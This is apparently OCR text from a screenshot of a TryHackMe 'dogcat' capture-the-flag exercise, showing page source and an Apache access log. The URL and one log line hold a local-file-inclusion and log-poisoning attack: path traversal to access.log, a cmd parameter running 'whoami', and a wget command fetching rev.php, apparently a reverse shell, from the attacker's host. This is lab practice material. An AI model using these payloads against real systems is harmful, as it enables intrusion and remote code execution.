 http://10.10.90.100/?view=dogs/../../../../../../../var/log/apache2/access.log&ext=&cmd=wget%20%22http://10.8.82.167/rev.php%22%20-o%20rev.php - Mozilla Firefox
TryHackMe | dogcat
http://10.10.90.100/?view=d
New Tab
view-source:http://10.10.90.100/?view=dogs/../../../../../../../var/log/apache2/access.log&ext=&cmd=wget "http://10.8.82.167/rev.php" -o rev.php
Challenges Tools, Info, Help Markdown Kali Default Bookmarks
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!127.0.0.1 - - [25/Aug/2020:01:06:30 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17 127.0.0.1 - - [25/Aug/2020:01:07:00 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
18 10.8.82.167 - - [25/Aug/2020:01:07:15 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
19 10.8.82.167 - - [25/Aug/2020:01:07:15 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.90.100/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
20 10.8.82.167 - - [25/Aug/2020:01:07:15 +0000] "GET /favicon.ico HTTP/1.1" 404 490 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
21 127.0.0.1 - - [25/Aug/2020:01:07:34 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
22 10.8.82.167 - - [25/Aug/2020:01:07:59 +0000] "GET / HTTP/1.1" 200 500 "-" ""
23 10.8.82.167 - - [25/Aug/2020:01:07:59 +0000] "GET /style.css HTTP/1.1" 200 662 "http://10.10.90.100/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
24 127.0.0.1 - - [25/Aug/2020:01:08:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
25 10.8.82.167 - - [25/Aug/2020:01:08:12 +0000] "GET /?view=php://filter/resource=./dog/../.././../../../var/log/apache2/access.log&ext&cmd=whoami HTTP/1.1" 200 1003 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox
26 127.0.0.1 - - [25/Aug/2020:01:08:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
27 127.0.0.1 - - [25/Aug/2020:01:09:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"